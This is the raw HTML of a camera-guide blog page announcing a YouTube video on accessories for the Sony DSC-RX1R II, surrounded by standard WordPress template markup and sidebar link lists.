				if (document.readyState === "loading") {document.addEventListener('readystatechange',function() { if((document.readyState === "interactive" || document.readyState === "complete") && !once_revslider21 ) { once_revslider21 = true; revinit_revslider21();}});} else {once_revslider21 = true; revinit_revslider21();}
				});</script>
				<script>
					var htmlDivCss = unescape("%23rev_slider_2_1_wrapper%20.hesperiden.tparrows%20%7B%0A%09cursor%3Apointer%3B%0A%09background%3Argba%280%2C0%2C0%2C0.5%29%3B%0A%09width%3A40px%3B%0A%09height%3A40px%3B%0A%09position%3Aabsolute%3B%0A%09display%3Ablock%3B%0A%09z-index%3A1000%3B%0A%20%20%20%20border-radius%3A%2050%25%3B%0A%7D%0A%23rev_slider_2_1_wrapper%20.hesperiden.tparrows%3Ahover%20%7B%0A%09background%3A%23000000%3B%0A%7D%0A%23rev_slider_2_1_wrapper%20.hesperiden.tparrows%3Abefore%20%7B%0A%09font-family%3A%20%27revicons%27%3B%0A%09font-size%3A20px%3B%0A%09color%3A%23ffffff%3B%0A%09display%3Ablock%3B%0A%09line-height%3A%2040px%3B%0A%09text-align%3A%20center%3B%0A%7D%0A%23rev_slider_2_1_wrapper%20.hesperiden.tparrows.tp-leftarrow%3Abefore%20%7B%0A%09content%3A%20%27%5Ce82c%27%3B%0A%20%20%20%20margin-left%3A-3px%3B%0A%7D%0A%23rev_slider_2_1_wrapper%20.hesperiden.tparrows.tp-rightarrow%3Abefore%20%7B%0A%09content%3A%20%27%5Ce82d%27%3B%0A%20%20%20%20margin-right%3A-3px%3B%0A%7D%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				</script>
				<script>
					var htmlDivCss = unescape("%0A%0A%0A%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div>

		<div id="page" class="hfeed site">


			
			<div id="main" class="wrapper">
<div id="primary" class="site-content">
	<div id="content" role="main">

		
			 <!-- for blog page -->


<!-- for single post page page -->
<div>
					<h2 class="card-title">Video on Accessories for Sony DSC-RX1R II</h2>
				<div class="entry-content">
					<div class="shared-counts-wrap before_content style-classic"><a href="https://www.facebook.com/sharer/sharer.php?u=https://whiteknightpress.com/video-on-accessories-for-sony-dsc-rx1r-ii/&amp;display=popup&amp;ref=plugin&amp;src=share_button" title="Share on Facebook"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button facebook shared-counts-no-count" data-postid="3055" data-social-network="Facebook" data-social-action="Share" data-social-target="https://whiteknightpress.com/video-on-accessories-for-sony-dsc-rx1r-ii/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18.8125" height="32" viewBox="0 0 602 1024"><path d="M548 6.857v150.857h-89.714q-49.143 0-66.286 20.571t-17.143 61.714v108h167.429l-22.286 169.143h-145.143v433.714h-174.857v-433.714h-145.714v-169.143h145.714v-124.571q0-106.286 59.429-164.857t158.286-58.571q84 0 130.286 6.857z"></path></svg></span><span class="shared-counts-label">Facebook</span></span></a><a href="https://twitter.com/share?url=https://whiteknightpress.com/video-on-accessories-for-sony-dsc-rx1r-ii/&amp;text=Video%20on%20Accessories%20for%20Sony%20DSC-RX1R%20II" title="Share on Twitter"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button twitter shared-counts-no-count" data-postid="3055" data-social-network="Twitter" data-social-action="Tweet" data-social-target="https://whiteknightpress.com/video-on-accessories-for-sony-dsc-rx1r-ii/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="29.71875" height="32" viewBox="0 0 951 1024"><path d="M925.714 233.143q-38.286 56-92.571 95.429 0.571 8 0.571 24 0 74.286-21.714 148.286t-66 142-105.429 120.286-147.429 83.429-184.571 31.143q-154.857 0-283.429-82.857 20 2.286 44.571 2.286 128.571 0 229.143-78.857-60-1.143-107.429-36.857t-65.143-91.143q18.857 2.857 34.857 2.857 24.571 0 48.571-6.286-64-13.143-106-63.714t-42-117.429v-2.286q38.857 21.714 83.429 23.429-37.714-25.143-60-65.714t-22.286-88q0-50.286 25.143-93.143 69.143 85.143 168.286 136.286t212.286 56.857q-4.571-21.714-4.571-42.286 0-76.571 54-130.571t130.571-54q80 0 134.857 58.286 62.286-12 117.143-44.571-21.143 65.714-81.143 101.714 53.143-5.714 106.286-28.571z"></path></svg></span><span class="shared-counts-label">Tweet</span></span></a><a href="https://pinterest.com/pin/create/button/?url=https://whiteknightpress.com/video-on-accessories-for-sony-dsc-rx1r-ii/&amp;media=&amp;description=Video on Accessories for Sony DSC-RX1R II" title="Share on Pinterest"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button pinterest shared-counts-no-count" data-postid="3055" data-pin-do="none" data-social-network="Pinterest" data-social-action="Pin" data-social-target="https://whiteknightpress.com/video-on-accessories-for-sony-dsc-rx1r-ii/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="22.84375" height="32" viewBox="0 0 731 1024"><path d="M0 341.143q0-61.714 21.429-116.286t59.143-95.143 86.857-70.286 105.714-44.571 115.429-14.857q90.286 0 168 38t126.286 110.571 48.571 164q0 54.857-10.857 107.429t-34.286 101.143-57.143 85.429-82.857 58.857-108 22q-38.857 0-77.143-18.286t-54.857-50.286q-5.714 22.286-16 64.286t-13.429 54.286-11.714 40.571-14.857 40.571-18.286 35.714-26.286 44.286-35.429 49.429l-8 2.857-5.143-5.714q-8.571-89.714-8.571-107.429 0-52.571 12.286-118t38-164.286 29.714-116q-18.286-37.143-18.286-96.571 0-47.429 29.714-89.143t75.429-41.714q34.857 0 54.286 23.143t19.429 58.571q0 37.714-25.143 109.143t-25.143 106.857q0 36 25.714 59.714t62.286 23.714q31.429 0 58.286-14.286t44.857-38.857 32-54.286 21.714-63.143 11.429-63.429 3.714-56.857q0-98.857-62.571-154t-163.143-55.143q-114.286 0-190.857 74t-76.571 187.714q0 25.143 7.143 48.571t15.429 37.143 15.429 26 7.143 17.429q0 16-8.571 41.714t-21.143 25.714q-1.143 0-9.714-1.714-29.143-8.571-51.714-32t-34.857-54-18.571-61.714-6.286-60.857z"></path></svg></span><span class="shared-counts-label">Pin</span></span></a></div>
<p>I have just uploaded a new video to YouTube, on accessories for the Sony DSC-RX1R II. Here is the link:</p>
<p><iframe loading="lazy" title="Sony RX1R II Accessories" width="625" height="352" src="about:blank" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/hvp8HgbdRqY?feature=oembed"></iframe><noscript><iframe title="Sony RX1R II Accessories" width="625" height="352" src="https://www.youtube.com/embed/hvp8HgbdRqY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></noscript></p>
				</div><!-- .entry-content -->
		<div class="entry-meta">This entry was posted in <a href="https://whiteknightpress.com/category/accessories/" rel="category tag">Accessories</a> on <a href="https://whiteknightpress.com/video-on-accessories-for-sony-dsc-rx1r-ii/" title="4:40 pm" rel="bookmark"><time class="entry-date" datetime="2016-03-16T16:40:32-04:00">March 16, 2016</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://whiteknightpress.com/author/alex/" title="View all posts by Alex White" rel="author">Alex White</a></span></span>. </div>
		<div class="edit"></div>
			</div>
 
			

	<article id="post-3055" class="post-3055 post type-post status-publish format-standard hentry category-accessories">
		 

		

		<footer class="entry-meta">
					</footer><!-- .entry-meta -->
	</article><!-- #post -->

			<div class="related-posts-heading"><h1>Related Posts</h1></div>
						<div class="related">
							<div class=" card-deck related-posts">
					<div class="card">
													<a href="https://whiteknightpress.com/video-on-accessories-for-sony-dsc-rx10-iii-camera/" rel="bookmark"><img class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="/wp-content/uploads/2021/10/no-image-available.jpg"><noscript><img class="card-img-top" src="/wp-content/uploads/2021/10/no-image-available.jpg" alt="Card image cap"></noscript></a>
													<div class="card-body">
							<!-- for Single post page -->
							<h5 class="card-title"><a href="https://whiteknightpress.com/video-on-accessories-for-sony-dsc-rx10-iii-camera/" rel="bookmark">Video on Accessories for Sony DSC-RX10 III Camera</a></h5>
							
						</div>
						<div class="card-footer"> 
							<small class="text-muted">Last updated July 20, 2016 </small>
						</div>
					</div>
				</div>
							<div class=" card-deck related-posts">
					<div class="card">
													<a href="https://whiteknightpress.com/using-the-sony-hvl-lbpc-led-video-light-with-the-rx10-iii-camera/" rel="bookmark"><img class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="/wp-content/uploads/2021/10/no-image-available.jpg"><noscript><img class="card-img-top" src="/wp-content/uploads/2021/10/no-image-available.jpg" alt="Card image cap"></noscript></a>
													<div class="card-body">
							<!-- for Single post page -->
							<h5 class="card-title"><a href="https://whiteknightpress.com/using-the-sony-hvl-lbpc-led-video-light-with-the-rx10-iii-camera/" rel="bookmark">Using the Sony HVL-LBPC LED Video Light with the RX10 III Camera</a></h5>
							
						</div>
						<div class="card-footer"> 
							<small class="text-muted">Last updated July 11, 2016 </small>
						</div>
					</div>
				</div>
							<div class=" card-deck related-posts">
					<div class="card">
													<a href="https://whiteknightpress.com/using-yongnuo-flash-and-transmitters-and-receivers-with-sony-rx10-camera/" rel="bookmark"><img class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="/wp-content/uploads/2021/10/no-image-available.jpg"><noscript><img class="card-img-top" src="/wp-content/uploads/2021/10/no-image-available.jpg" alt="Card image cap"></noscript></a>
													<div class="card-body">
							<!-- for Single post page -->
							<h5 class="card-title"><a href="https://whiteknightpress.com/using-yongnuo-flash-and-transmitters-and-receivers-with-sony-rx10-camera/" rel="bookmark">Using Yongnuo Flash and Transmitters and Receivers with Sony RX10 Camera</a></h5>
							
						</div>
						<div class="card-footer"> 
							<small class="text-muted">Last updated June 24, 2015 </small>
						</div>
					</div>
				</div>
			
</div>
			
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/video-on-accessories-for-sony-dsc-rx1r-ii/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://whiteknightpress.com/wp-comments-post.php?wpe-comment-post=alexswhite" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-form-notify-me">
			<label>
			<input type="checkbox"  name="comment-approved_notify-me" value="1" />
			Notify me by email when the comment gets approved.
			</label>
			</p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3055' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->

		
	</div><!-- #content -->
</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="searchform" class="searchform" action="https://whiteknightpress.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="19437"
               /></form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://whiteknightpress.com/sony-rx10-iv-book-french-version-now-available-in-paperback/">Sony RX10 IV Book French Version Now Available in Paperback</a>
									</li>
											<li>
					<a href="https://whiteknightpress.com/sony-releases-firmware-upgrade-version-2-00-for-a7c-camera/">Sony Releases Firmware Upgrade Version 2.00 for a7C Camera</a>
									</li>
											<li>
					<a href="https://whiteknightpress.com/french-translation-of-sony-rx10-iv-book-now-available/">French Translation of Sony RX10 IV Book Now Available</a>
									</li>
											<li>
					<a href="https://whiteknightpress.com/improving-access-to-the-sony-a7c-menu-system/">Improving Access to the Sony a7C Menu System</a>
									</li>
											<li>
					<a href="https://whiteknightpress.com/using-multi-flash-firing-with-the-sony-hvl-f28rm-flash-and-the-sony-a7c-camera/">Using Multi Flash Firing with the Sony HVL-F28RM Flash and the Sony a7C Camera</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Eddy Lerminiau</span> on <a href="https://whiteknightpress.com/photographers-guide-to-the-sony-dsc-rx10-iv/#comment-124278">Photographer&#8217;s Guide to the Sony DSC-RX10 IV</a></li><li class="recentcomments"><span class="comment-author-link">Enrique</span> on <a href="https://whiteknightpress.com/photographers-guide-to-the-nikon-coolpix-p520/#comment-122637">Photographer&#8217;s Guide to the Nikon Coolpix P520</a></li><li class="recentcomments"><span class="comment-author-link">Lynne Arnault</span> on <a href="https://whiteknightpress.com/photographers-guide-to-the-sony-dsc-rx10-iv/#comment-122192">Photographer&#8217;s Guide to the Sony DSC-RX10 IV</a></li><li class="recentcomments"><span class="comment-author-link">Neil Constable</span> on <a href="https://whiteknightpress.com/photographers-guide-to-the-sony-rx100vii/#comment-121819">Photographer&#8217;s Guide to the Sony RX100 VII</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://Murmu%20kola" class="url" rel="ugc external nofollow">Murmu kola</a></span> on <a href="https://whiteknightpress.com/photographers-guide-to-the-nikon-coolpix-p900-2/#comment-120828">Photographer&#8217;s Guide to the Nikon Coolpix P900</a></li></ul></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-120"><a href="https://whiteknightpress.com/category/accessories/">Accessories</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://whiteknightpress.com/category/book-information/amazon-co-uk/">Amazon.co.uk</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://whiteknightpress.com/category/book-information/amazon-com/">Amazon.com</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://whiteknightpress.com/category/book-information/apple-ibooks/">Apple iBooks</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://whiteknightpress.com/category/book-information/book-availability/">Book Availability</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://whiteknightpress.com/category/book-information/">Book Information</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://whiteknightpress.com/category/photo-examples/canon-powershot-s100/">Canon PowerShot S100</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://whiteknightpress.com/category/photo-examples/canon-powershot-s110/">Canon PowerShot S110</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://whiteknightpress.com/category/photo-examples/digiscoping-photo-examples/">Digiscoping</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://whiteknightpress.com/category/updates/firmware-upgrade-information/">Firmware Upgrade Information</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://whiteknightpress.com/category/photo-examples/fujifilm-finepix-x100/">Fujifilm FinePix X100</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://whiteknightpress.com/category/photo-examples/fujifilm-x10/">Fujifilm X10</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://whiteknightpress.com/category/photo-examples/high-speed-photography/">high-speed photography</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://whiteknightpress.com/category/photo-examples/infrared/">Infrared</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://whiteknightpress.com/category/book-information/kindle/">Kindle</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://whiteknightpress.com/category/photo-examples/movies/miniature-effect/">Miniature Effect</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://whiteknightpress.com/category/photo-examples/movies/">Movies</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://whiteknightpress.com/category/photo-examples/multiple-exposure/">multiple exposure</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://whiteknightpress.com/category/nikon-coolpix-b700/">Nikon Coolpix B700</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://whiteknightpress.com/category/book-information/nook/">Nook</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://whiteknightpress.com/category/photo-examples/panasonic-lumix-lx7/">Panasonic Lumix LX7</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://whiteknightpress.com/category/technical-support/pdf-download-assistance/">PDF Download Assistance</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://whiteknightpress.com/category/book-information/pdf-version/">PDF Version</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://whiteknightpress.com/category/photo-examples/">Photo Examples</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://whiteknightpress.com/category/photo-examples/sony-dsc-rx100/">Sony DSC-RX100</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://whiteknightpress.com/category/photo-examples/sony-dsc-rx100-ii/">Sony DSC-RX100 II</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://whiteknightpress.com/category/book-information/sony-rx10/">Sony RX10</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://whiteknightpress.com/category/photo-examples/street-photography/">Street Photography</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://whiteknightpress.com/category/photo-examples/movies/super-slow-motion/">Super Slow Motion</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://whiteknightpress.com/category/technical-support/">Technical Support</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://whiteknightpress.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://whiteknightpress.com/category/updates/">Updates</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://whiteknightpress.com/category/photo-examples/video-demonstrations/">Video demonstrations</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://whiteknightpress.com/category/water-drop-photography-2/">Water drop photography</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://whiteknightpress.com/category/photo-examples/white-balance/">White Balance</a>
</li>
			</ul>

			</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://whiteknightpress.com/2021/12/'>December 2021</a></li>
	<li><a href='https://whiteknightpress.com/2021/02/'>February 2021</a></li>
	<li><a href='https://whiteknightpress.com/2021/01/'>January 2021</a></li>
	<li><a href='https://whiteknightpress.com/2020/03/'>March 2020</a></li>
	<li><a href='https://whiteknightpress.com/2020/01/'>January 2020</a></li>
	<li><a href='https://whiteknightpress.com/2019/10/'>October 2019</a></li>
	<li><a href='https://whiteknightpress.com/2019/09/'>September 2019</a></li>
	<li><a href='https://whiteknightpress.com/2019/08/'>August 2019</a></li>
	<li><a href='https://whiteknightpress.com/2019/03/'>March 2019</a></li>
	<li><a href='https://whiteknightpress.com/2019/02/'>February 2019</a></li>
	<li><a href='https://whiteknightpress.com/2018/12/'>December 2018</a></li>
	<li><a href='https://whiteknightpress.com/2018/11/'>November 2018</a></li>
	<li><a href='https://whiteknightpress.com/2018/10/'>October 2018</a></li>
	<li><a href='https://whiteknightpress.com/2018/09/'>September 2018</a></li>
	<li><a href='https://whiteknightpress.com/2018/06/'>June 2018</a></li>
	<li><a href='https://whiteknightpress.com/2018/04/'>April 2018</a></li>
	<li><a href='https://whiteknightpress.com/2018/01/'>January 2018</a></li>
	<li><a href='https://whiteknightpress.com/2017/12/'>December 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/11/'>November 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/09/'>September 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/08/'>August 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/06/'>June 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/03/'>March 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/02/'>February 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/01/'>January 2017</a></li>
	<li><a href='https://whiteknightpress.com/2016/12/'>December 2016</a></li>
	<li><a href='https://whiteknightpress.com/2016/07/'>July 2016</a></li>
	<li><a href='https://whiteknightpress.com/2016/06/'>June 2016</a></li>
	<li><a href='https://whiteknightpress.com/2016/03/'>March 2016</a></li>
	<li><a href='https://whiteknightpress.com/2016/02/'>February 2016</a></li>
	<li><a href='https://whiteknightpress.com/2015/11/'>November 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/09/'>September 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/08/'>August 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/06/'>June 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/05/'>May 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/03/'>March 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/02/'>February 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/01/'>January 2015</a></li>
	<li><a href='https://whiteknightpress.com/2014/11/'>November 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/10/'>October 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/09/'>September 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/08/'>August 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/06/'>June 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/05/'>May 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/04/'>April 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/03/'>March 2014</a></li>
	<li><a href='https://whiteknightpress.com/2013/12/'>December 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/10/'>October 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/09/'>September 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/08/'>August 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/07/'>July 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/06/'>June 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/05/'>May 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/04/'>April 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/03/'>March 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/02/'>February 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/01/'>January 2013</a></li>
	<li><a href='https://whiteknightpress.com/2012/12/'>December 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/11/'>November 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/10/'>October 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/09/'>September 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/08/'>August 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/07/'>July 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/06/'>June 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/05/'>May 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/04/'>April 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/03/'>March 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/02/'>February 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/01/'>January 2012</a></li>
	<li><a href='https://whiteknightpress.com/2011/12/'>December 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/11/'>November 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/10/'>October 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/09/'>September 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/08/'>August 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/07/'>July 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/06/'>June 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/05/'>May 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/04/'>April 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/03/'>March 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/02/'>February 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/01/'>January 2011</a></li>
	<li><a href='https://whiteknightpress.com/2010/12/'>December 2010</a></li>
	<li><a href='https://whiteknightpress.com/2010/11/'>November 2010</a></li>
	<li><a href='https://whiteknightpress.com/2010/10/'>October 2010</a></li>
	<li><a href='https://whiteknightpress.com/2010/09/'>September 2010</a></li>
	<li><a href='https://whiteknightpress.com/2010/08/'>August 2010</a></li>
	<li><a href='https://whiteknightpress.com/2010/07/'>July 2010</a></li>
	<li><a href='https://whiteknightpress.com/2010/01/'>January 2010</a></li>
	<li><a href='https://whiteknightpress.com/2009/12/'>December 2009</a></li>
	<li><a href='https://whiteknightpress.com/2009/11/'>November 2009</a></li>
	<li><a href='https://whiteknightpress.com/2009/10/'>October 2009</a></li>
			</ul>

			</aside><aside id="linkcat-2" class="widget widget_links"><h3 class="widget-title">Blogroll</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://codex.wordpress.org/">Documentation</a></li>

	</ul>
</aside>
<aside id="linkcat-6" class="widget widget_links"><h3 class="widget-title">Firmware upgrades</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://us.leica-camera.com/Service-Support/Support/Downloads?category=93787&#038;subcategory=93793&#038;type=&#038;language=93871" title="Leica&#8217;s page for downloading the file to upgrade the firmware of the Leica D-Lux 4 camera to version 2.2">Leica D-Lux 4 firmware upgrade</a></li>
<li><a href="https://panasonic.jp/support/global/cs/dsc/download/LX3/index.html" title="Panasonic&#8217;s page for downloading the file to upgrade the firmware of the Lumix LX3 camera to version 2.2">Panasonic Lumix LX3 firmware upgrade</a></li>

	</ul>
</aside>
<aside id="linkcat-7" class="widget widget_links"><h3 class="widget-title">Instruction manuals</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://us.leica-camera.com/Service-Support/Support/Downloads?category=93787&#038;subcategory=93793&#038;type=&#038;language=93871" title="Link to download the PDF version of the operating manual for the Leica D-Lux 4 camera">Leica D-Lux 4 operation manual</a></li>
<li><a href="https://us.leica-camera.com/Service-Support/Support/Downloads?category=93787&#038;subcategory=93792&#038;type=&#038;language=93871" title="Link to download the PDF version of the operating manual for the Leica D-Lux 5 camera">Leica D-Lux 5 operation manual</a></li>
<li><a href="https://service.us.panasonic.com/OPERMANPDF/DMCLX3.PDF" title="Link to download the PDF version of the operating manual for the Panasonic Lumix LX3 camera">Panasonic Lumix LX3 operating manual</a></li>
<li><a href="https://service.us.panasonic.com/OPERMANPDF/DMCLX5.PDF" title="Link to download the PDF version of the operating manual for the Panasonic Lumix LX5 camera">Panasonic Lumix LX5 operating manual</a></li>

	</ul>
</aside>
<aside id="linkcat-4" class="widget widget_links"><h3 class="widget-title">Leica</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://forums.dpreview.com/forums/forum.asp?forum=1038" title="Discussion forum for users of Leica digital cameras">Digital Photography Review &#8211; Leica Talk Forum</a></li>
<li><a href="https://us.leica-camera.com/Service-Support/Support/Downloads?category=93787&#038;subcategory=93793&#038;type=&#038;language=93871" title="Leica&#8217;s page for downloading the file to upgrade the firmware of the Leica D-Lux 4 camera to version 2.2">Leica D-Lux 4 firmware upgrade</a></li>
<li><a href="https://us.leica-camera.com/Service-Support/Support/Downloads?category=93787&#038;subcategory=93793&#038;type=&#038;language=93871" title="Link to download the PDF version of the operating manual for the Leica D-Lux 4 camera">Leica D-Lux 4 operation manual</a></li>
